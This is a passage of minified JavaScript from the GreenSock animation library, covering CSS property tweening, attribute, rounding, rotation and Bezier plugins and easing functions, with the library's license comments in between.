alpha(opacity="+r+")"):i.filter=n.replace(T,"opacity="+r))};Ct("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,n,r,s,a){var o=parseFloat(tt(t,"opacity",i,!1,"1")),l=t.style,c="autoAlpha"===n;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),c&&1===o&&"hidden"===tt(t,"visibility",i)&&0!==e&&(o=0),G?s=new _t(l,"opacity",o,e-o,s):((s=new _t(l,"opacity",100*o,100*(e-o),s)).xn1=c?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Kt),c&&((s=new _t(l,"visibility",0,0,s,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",r._overwriteProps.push(s.n),r._overwriteProps.push(n)),s}});var Zt=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(E,"-$1").toLowerCase())):t.removeAttribute(e))},Jt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Zt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Ct("className",{parser:function(e,n,r,s,a,o,l){var c,u,d,h,p,f=e.getAttribute("class")||"",m=e.style.cssText;if((a=s._classNamePT=new _t(e,r,0,0,a,2)).setRatio=Jt,a.pr=-11,t=!0,a.b=f,u=nt(e,i),d=e._gsClassPT){for(h={},p=d.data;p;)h[p.p]=1,p=p._next;d.setRatio(1)}return e._gsClassPT=a,a.e="="!==n.charAt(1)?n:f.replace(new RegExp("(?:\\s|^)"+n.substr(2)+"(?![\\w-])"),"")+("+"===n.charAt(0)?" "+n.substr(2):""),e.setAttribute("class",a.e),c=rt(e,u,nt(e),l,h),e.setAttribute("class",f),a.data=c.firstMPT,e.style.cssText!==m&&(e.style.cssText=m),a=a.xfirst=s.parse(e,c.difs,a,o)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,a=this.t.style,l=o.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(n=(e=this.e.split(" ").join("").split(",")).length;--n>-1;)i=e[n],o[i]&&(o[i].parse===l?r=!0:i="transformOrigin"===i?Dt:o[i].p),Zt(a,i);r&&(Zt(a,Lt),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Ct("clearProps",{parser:function(e,i,n,r,s){return(s=new _t(e,n,0,0,s,2)).setRatio=Qt,s.e=i,s.pr=-10,s.data=r._tween,t=!0,s}}),l="bezier,throwProps,physicsProps,physics2D".split(","),Tt=l.length;Tt--;)$t(l[Tt]);(l=s.prototype)._firstPT=l._lastParsedTransform=l._transform=null,l._onInitTween=function(n,a,l,h){if(!n.nodeType)return!1;this._target=m=n,this._tween=l,this._vars=a,g=h,c=a.autoRound,t=!1,e=a.suffixMap||s.suffixMap,i=Q(n),r=this._overwriteProps;var f,v,y,b,_,w,x,T,C,$=n.style;if(u&&""===$.zIndex&&("auto"!==(f=tt(n,"zIndex",i))&&""!==f||this._addLazySet($,"zIndex",0)),"string"==typeof a&&(b=$.cssText,f=nt(n,i),$.cssText=b+";"+a,f=rt(n,f,nt(n)).difs,!G&&S.test(a)&&(f.opacity=parseFloat(RegExp.$1)),a=f,$.cssText=b),a.className?this._firstPT=v=o.className.parse(n,a.className,"className",this,null,null,a):this._firstPT=v=this.parse(n,a,null),this._transformType){for(C=3===this._transformType,Lt?d&&(u=!0,""===$.zIndex&&("auto"!==(x=tt(n,"zIndex",i))&&""!==x||this._addLazySet($,"zIndex",0)),p&&this._addLazySet($,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(C?"visible":"hidden"))):$.zoom=1,y=v;y&&y._next;)y=y._next;T=new _t(n,"transform",0,0,null,2),this._linkCSSP(T,null,y),T.setRatio=Lt?Wt:Ut,T.data=this._transform||qt(n,i,!0),T.tween=l,T.pr=-1,r.pop()}if(t){for(;v;){for(w=v._next,y=b;y&&y.pr>v.pr;)y=y._next;(v._prev=y?y._prev:_)?v._prev._next=v:b=v,(v._next=y)?y._prev=v:_=v,v=w}this._firstPT=b}return!0},l.parse=function(t,n,r,s){var a,l,u,d,h,p,f,v,y,b,_=t.style;for(a in n){if(p=n[a],l=o[a],"function"!=typeof p||l&&l.allowFunc||(p=p(g,m)),l)r=l.parse(t,p,a,this,r,s,n);else{if("--"===a.substr(0,2)){this._tween._propLookup[a]=this._addTween.call(this._tween,t.style,"setProperty",Q(t).getPropertyValue(a)+"",p+"",a,!1,a);continue}h=tt(t,a,i)+"",y="string"==typeof p,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||y&&$.test(p)?(y||(p=((p=ft(p)).length>3?"rgba(":"rgb(")+p.join(",")+")"),r=xt(_,a,h,p,!0,"transparent",r,0,s)):y&&D.test(p)?r=xt(_,a,h,p,!0,null,r,0,s):(f=(u=parseFloat(h))||0===u?h.substr((u+"").length):"",""!==h&&"auto"!==h||("width"===a||"height"===a?(u=ot(t,a,i),f="px"):"left"===a||"top"===a?(u=it(t,a,i),f="px"):(u="opacity"!==a?0:1,f="")),(b=y&&"="===p.charAt(1))?(d=parseInt(p.charAt(0)+"1",10),p=p.substr(2),d*=parseFloat(p),v=p.replace(x,"")):(d=parseFloat(p),v=y?p.replace(x,""):""),""===v&&(v=a in e?e[a]:f),p=d||0===d?(b?d+u:d)+v:n[a],f!==v&&(""===v&&"lineHeight"!==a||(d||0===d)&&u&&(u=et(t,a,u,f),"%"===v?(u/=et(t,a,100,"%")/100,!0!==n.strictUnits&&(h=u+"%")):"em"===v||"rem"===v||"vw"===v||"vh"===v?u/=et(t,a,1,v):"px"!==v&&(d=et(t,a,d,v),v="px"),b&&(d||0===d)&&(p=d+u+v))),b&&(d+=u),!u&&0!==u||!d&&0!==d?void 0!==_[a]&&(p||p+""!="NaN"&&null!=p)?(r=new _t(_,a,d||u||0,0,r,-1,a,!1,0,h,p)).xs0="none"!==p||"display"!==a&&-1===a.indexOf("Style")?p:h:U("invalid "+a+" tween value: "+n[a]):(r=new _t(_,a,u,d-u,r,0,a,!1!==c&&("px"===v||"zIndex"===a),0,h,p)).xs0=v)}s&&r&&!r.plugin&&(r.plugin=s)}return r},l.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=r.r(e):e<1e-6&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=r.r(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},l._enableTransforms=function(t){this._transform=this._transform||qt(this._target,i,!0),this._transformType=this._transform.svg&&Et||!t&&3!==this._transformType?2:3};var te=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var n=this._firstPT=new _t(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=te,n.data=this},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},l._kill=function(t){var e,i,r,s=t;if(t.autoAlpha||t.alpha){for(i in s={},t)s[i]=t[i];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return n.d.prototype._kill.call(this,s)};var ee=function(t,e,i){var n,r,s,a;if(t.slice)for(r=t.length;--r>-1;)ee(t[r],e,i);else for(r=(n=t.childNodes).length;--r>-1;)a=(s=n[r]).type,s.style&&(e.push(nt(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||ee(s,e,i)};return s.cascadeTo=function(t,e,i){var r,s,a,o,l=n.f.to(t,e,i),c=[l],u=[],d=[],h=[],p=n.f._internals.reservedProps;for(t=l._targets||l.target,ee(t,u,h),l.render(e,!0,!0),ee(t,d),l.render(0,!0,!0),l._enabled(!0),r=h.length;--r>-1;)if((s=rt(h[r],u[r],d[r])).firstMPT){for(a in s=s.difs,i)p[a]&&(s[a]=i[a]);for(a in o={},s)o[a]=u[r][a];c.push(n.f.fromTo(h[r],e,o,s))}return c},n.d.activate([s]),s},!0);var o=n.g.CSSPlugin,l=n.e._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,n){var r,s;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(s=e[r])&&(s=s(n,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",s+"",r,!1,r),this._overwriteProps.push(r);return!0}}),c=n.e._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),u=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return(Math.round(i/t)*t*e|0)/e}},d=function(t,e){for(;t;)t.f||t.blob||(t.m=e||Math.round),t=t._next},h=c.prototype;
/*!
 * VERSION: 0.6.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */h._onInitAllProps=function(){var t,e,i,n,r=this._tween,s=r.vars.roundProps,a={},o=r._propLookup.roundProps;if("object"!=typeof s||s.push)for("string"==typeof s&&(s=s.split(",")),i=s.length;--i>-1;)a[s[i]]=Math.round;else for(n in s)a[n]=u(s[n]);for(n in a)for(t=r._firstPT;t;)e=t._next,t.pg?t.t._mod(a):t.n===n&&(2===t.f&&t.t?d(t.t._firstPT,a[n]):(this._add(t.t,n,t.s,t.c,a[n]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:r._firstPT===t&&(r._firstPT=e),t._next=t._prev=null,r._propLookup[n]=o)),t=e;return!1},h._add=function(t,e,i,n,r){this._addTween(t,e,i,i+n,e,r||Math.round),this._overwriteProps.push(e)};
/*!
 * VERSION: 0.3.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var p=n.e._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,s,a,o,l,c,u=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(o=e[r])&&(o=o(n,t)),s=(c=(o+"").split("_"))[0],a=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),l=(o=this.finals[r]="string"==typeof s&&"="===s.charAt(1)?a+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-a,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=u)!==l%(u/2)&&(l=l<0?l+u:l-u),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(l>1e-6||l<-1e-6)&&(this._addTween(t,r,a,a+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}});p._autoCSS=!0;
/*!
 * VERSION: 1.3.9
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var f=180/Math.PI,m=[],g=[],v=[],y={},b=n.e._gsDefine.globals,_=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},w=function(t,e,i,n){var r={a:t},s={},a={},o={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,d=(l+c)/2,h=(c+u)/2,p=(h-d)/8;return r.b=l+(t-l)/4,s.b=d+p,r.c=s.a=(r.b+s.b)/2,s.c=a.a=(d+h)/2,a.b=h-p,o.b=u+(n-u)/4,a.c=o.a=(a.b+o.b)/2,[r,s,a,o]},x=function(t,e,i,n,r){var s,a,o,l,c,u,d,h,p,f,y,b,_,x=t.length-1,T=0,S=t[0].a;for(s=0;s<x;s++)a=(c=t[T]).a,o=c.d,l=t[T+1].d,r?(y=m[s],_=((b=g[s])+y)*e*.25/(n?.5:v[s]||.5),h=o-((u=o-(o-a)*(n?.5*e:0!==y?_/y:0))+(((d=o+(l-o)*(n?.5*e:0!==b?_/b:0))-u)*(3*y/(y+b)+.5)/4||0))):h=o-((u=o-(o-a)*e*.5)+(d=o+(l-o)*e*.5))/2,u+=h,d+=h,c.c=p=u,c.b=0!==s?S:S=c.a+.6*(c.c-c.a),c.da=o-a,c.ca=p-a,c.ba=S-a,i?(f=w(a,S,p,o),t.splice(T,1,f[0],f[1],f[2],f[3]),T+=4):T++,S=d;(c=t[T]).b=S,c.c=S+.4*(c.d-S),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=S-c.a,i&&(f=w(c.a,S,c.c,c.d),t.splice(T,1,f[0],f[1],f[2],f[3]))},T=function(t,e,i,n){var r,s,a,o,l,c,u=[];if(n)for(s=(t=[n].concat(t)).length;--s>-1;)"string"==typeof(c=t[s][e])&&"="===c.charAt(1)&&(t[s][e]=n[e]+Number(c.charAt(0)+c.substr(2)));if((r=t.length-2)<0)return u[0]=new _(t[0][e],0,0,t[0][e]),u;for(s=0;s<r;s++)a=t[s][e],o=t[s+1][e],u[s]=new _(a,0,0,o),i&&(l=t[s+2][e],m[s]=(m[s]||0)+(o-a)*(o-a),g[s]=(g[s]||0)+(l-o)*(l-o));return u[s]=new _(t[s][e],0,0,t[s+1][e]),u},S=function(t,e,i,n,r,s){var a,o,l,c,u,d,h,p,f={},b=[],_=s||t[0];for(o in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==e&&(e=1),t[0])b.push(o);if(t.length>1){for(p=t[t.length-1],h=!0,a=b.length;--a>-1;)if(o=b[a],Math.abs(_[o]-p[o])>.05){h=!1;break}h&&(t=t.concat(),s&&t.unshift(s),t.push(t[1]),s=t[t.length-3])}for(m.length=g.length=v.length=0,a=b.length;--a>-1;)o=b[a],y[o]=-1!==r.indexOf(","+o+","),f[o]=T(t,o,y[o],s);for(a=m.length;--a>-1;)m[a]=Math.sqrt(m[a]),g[a]=Math.sqrt(g[a]);if(!n){for(a=b.length;--a>-1;)if(y[o])for(d=(l=f[b[a]]).length-1,c=0;c<d;c++)u=l[c+1].da/g[c]+l[c].da/m[c]||0,v[c]=(v[c]||0)+u*u;for(a=v.length;--a>-1;)v[a]=Math.sqrt(v[a])}for(a=b.length,c=i?4:1;--a>-1;)l=f[o=b[a]],x(l,e,i,n,y[o]),h&&(l.splice(0,c),l.splice(l.length-c,c));return f},C=function(t,e,i){for(var n,r,s,a,o,l,c,u,d,h,p,f=1/i,m=t.length;--m>-1;)for(s=(h=t[m]).a,a=h.d-s,o=h.c-s,l=h.b-s,n=r=0,u=1;u<=i;u++)n=r-(r=((c=f*u)*c*a+3*(d=1-c)*(c*o+d*l))*c),e[p=m*i+u-1]=(e[p]||0)+n*n},$=n.e._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,a,o,l=e.values||[],c={},u=l[0],d=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=d?d instanceof Array?d:[["x","y","rotation",!0===d?0:Number(d)||0]]:null,u)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],c[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),o||c[n]!==l[0][n]&&(o=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?S(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):function(t,e,i){var n,r,s,a,o,l,c,u,d,h,p,f={},m="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||t.length<m+1)throw"invalid Bezier data";for(d in t[0])v.push(d);for(l=v.length;--l>-1;){for(f[d=v[l]]=o=[],h=0,u=t.length,c=0;c<u;c++)n=null==i?t[c][d]:"string"==typeof(p=t[c][d])&&"="===p.charAt(1)?i[d]+Number(p.charAt(0)+p.substr(2)):Number(p),g&&c>1&&c<u-1&&(o[h++]=(n+o[h-2])/2),o[h++]=n;for(u=h-m+1,h=0,c=0;c<u;c+=m)n=o[c],r=o[c+1],s=o[c+2],a=2===m?0:o[c+3],o[h++]=p=3===m?new _(n,r,s,a):new _(n,(2*r+n)/3,(2*r+s)/3,s);o.length=h}return f}(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var h=function(t,e){var i,n,r,s,a=[],o=[],l=0,c=0,u=(e=e>>0||6)-1,d=[],h=[];for(i in t)C(t[i],a,e);for(r=a.length,n=0;n<r;n++)l+=Math.sqrt(a[n]),h[s=n%e]=l,s===u&&(c+=l,d[s=n/e>>0]=h,o[s]=c,l=0,h=[]);return{length:c,lengths:o,segments:d}}(this._beziers,this._timeRes);this._length=h.length,this._lengths=h.lengths,this._segments=h.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(d=this._autoRotate)for(this._initialRotations=[],d[0]instanceof Array||(this._autoRotate=d=[d]),s=d.length;--s>-1;){for(a=0;a<3;a++)n=d[s][a],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=d[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e,i,n,r,s,a,o,l,c,u,d,h=this._segCount,p=this._func,m=this._target,g=t!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,d=t*this._length,n=this._li,d>this._l2&&n<h-1){for(l=h-1;n<l&&(this._l2=c[++n])<=d;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(d<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=d;);0===n&&d<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(e=n,d-=this._l1,n=this._si,d>this._s2&&n<u.length-1){for(l=u.length-1;n<l&&(this._s2=u[++n])<=d;);this._s1=u[n-1],this._si=n}else if(d<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=d;);0===n&&d<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=1===t?1:(n+(d-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(t-(e=t<0?0:t>=1?h-1:h*t>>0)*(1/h))*h;for(i=1-a,n=this._props.length;--n>-1;)r=this._props[n],o=(a*a*(s=this._beziers[r][e]).da+3*i*(a*s.ca+i*s.ba))*a+s.a,this._mod[r]&&(o=this._mod[r](o,m)),p[r]?m[r](o):m[r]=o;if(this._autoRotate){var v,y,b,_,w,x,T,S=this._autoRotate;for(n=S.length;--n>-1;)r=S[n][2],x=S[n][3]||0,T=!0===S[n][4]?1:f,s=this._beziers[S[n][0]],v=this._beziers[S[n][1]],s&&v&&(s=s[e],v=v[e],y=s.a+(s.b-s.a)*a,y+=((_=s.b+(s.c-s.b)*a)-y)*a,_+=(s.c+(s.d-s.c)*a-_)*a,b=v.a+(v.b-v.a)*a,b+=((w=v.b+(v.c-v.b)*a)-b)*a,w+=(v.c+(v.d-v.c)*a-w)*a,o=g?Math.atan2(w-b,_-y)*T+x:this._initialRotations[n],this._mod[r]&&(o=this._mod[r](o,m)),p[r]?m[r](o):m[r]=o)}}}),E=$.prototype;$.bezierThrough=S,$.cubicToQuadratic=w,$._autoCSS=!0,$.quadraticToCubic=function(t,e,i){return new _(t,(2*e+t)/3,(2*e+i)/3,i)},$._cssRegister=function(){var t=b.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,a,o,l){e instanceof Array&&(e={values:e}),l=new $;var c,u,d,h=e.values,p=h.length-1,f=[],m={};if(p<0)return o;for(c=0;c<=p;c++)d=i(t,h[c],a,o,l,p!==c),f[c]=d.end;for(u in e)m[u]=e[u];return m.values=f,(o=new r(t,"bezier",0,0,d.pt,2)).data=d,o.plugin=l,o.setRatio=n,0===m.autoRotate&&(m.autoRotate=!0),!m.autoRotate||m.autoRotate instanceof Array||(c=!0===m.autoRotate?0:Number(m.autoRotate),m.autoRotate=null!=d.end.left?[["left","top","rotation",c,!1]]:null!=d.end.x&&[["x","y","rotation",c,!1]]),m.autoRotate&&(a._transform||a._enableTransforms(!1),d.autoRotate=a._target._gsTransform,d.proxy.rotation=d.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(d.proxy,m,a._tween),o}})}},E._mod=function(t){for(var e,i=this._overwriteProps,n=i.length;--n>-1;)(e=t[i[n]])&&"function"==typeof e&&(this._mod[i[n]]=e)},E._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);if(n=this._autoRotate)for(i=n.length;--i>-1;)t[n[i][2]]&&n.splice(i,1);return this._super._kill.call(this,t)},
/*!
 * VERSION: 1.16.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
n.e._gsDefine("easing.Back",["easing.Ease"],function(){var t,e,i,r,s=n.e.GreenSockGlobals||n.e,a=s.com.greensock,o=2*Math.PI,l=Math.PI/2,c=a._class,u=function(t,e){var i=c("easing."+t,function(){},!0),r=i.prototype=new n.b;return r.constructor=i,r.getRatio=e,i},d=n.b.register||function(){},h=function(t,e,i,n,r){var s=c("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},f=function(t,e){var i=c("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=i.prototype=new n.b;return r.constructor=i,r.getRatio=e,r.config=function(t){return new i(t)},i},m=h("Back",f("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),f("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),f("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),g=c("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),v=g.prototype=new n.b;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(t=c("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new n.b).constructor=t,v.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},v.config=t.config=function(e,i){return new t(e,i)},(v=(e=c("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new n.b).constructor=e,v.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},v.config=e.config=function(t,i,n){return new e(t,i,n)},(v=(i=c("easing.RoughEase",function(t){for(var e,i,r,s,a,o,l=(t=t||{}).taper||"none",c=[],u=0,d=0|(t.points||20),h=d,f=!1!==t.randomize,m=!0===t.clamp,g=t.template instanceof n.b?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--h>-1;)e=f?Math.random():1/d*h,i=g?g.getRatio(e):e,r="none"===l?v:"out"===l?(s=1-e)*s*v:"in"===l?e*e*v:e<.5?(s=2*e)*s*.5*v:(s=2*(1-e))*s*.5*v,f?i+=Math.random()*r-.5*r:h%2?i+=.5*r:i-=.5*r,m&&(i>1?i=1:i<0&&(i=0)),c[u++]={x:e,y:i};for(c.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),h=d;--h>-1;)a=c[h],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0)).prototype=new n.b).constructor=i,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new i(t)},i.ease=new i,h("Bounce",u("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),u("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),u("BounceInOut",function(t){var e=t<.5;return(t=e?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",u("CircOut",function(t){return 